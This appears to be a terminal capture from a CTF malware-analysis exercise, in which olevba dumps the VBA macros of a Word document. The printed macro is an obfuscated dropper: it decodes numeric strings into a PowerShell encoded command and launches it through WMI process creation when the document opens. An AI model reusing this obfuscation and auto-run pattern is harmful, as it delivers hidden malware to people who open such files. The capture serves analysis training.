 remnux@remnux:~/CTF/tragedy_redux$ olevba word/vbaProject.bin
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: word/vbaProject.bin
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function Pears(Beets)
    Pears = Chr(Beets - 17)
End Function

Function Strawberries(Grapes)
    Strawberries = Left(Grapes, 3)
End Function

Function Almonds(Jelly)
    Almonds = Right(Jelly, Len(Jelly) - 3)
End Function

Function Nuts(Milk)
    Do
    OatMilk = OatMilk + Pears(Strawberries(Milk))
    Milk = Almonds(Milk)
    Loop While Len(Milk) > 0
    Nuts = OatMilk
End Function

REMnux®

Function Bears(Cows)
    Bears = StrReverse(Cows)
End Function

Function Tragedy()

    Dim Apples As String
    Dim Water As String

    If ActiveDocument.Name <> Nuts("131134127127118131063117128116") Then
        Exit Function
    End If

    Apples = "129128136118131132121118125125049062118127116049091088107132106104116074090126107132106104117072095123095124106067094069094126094139094085086070095139116067096088106065107085098066096088099121094101091126095123086069106126095074090120078078"
    Water = Nuts(Apples)

    GetObject(Nuts("136122127126120126133132075")).Get(Nuts("104122127068067112097131128116118132132")).Create Water, Tea, Coffee, Napkin

End Function

Sub AutoOpen()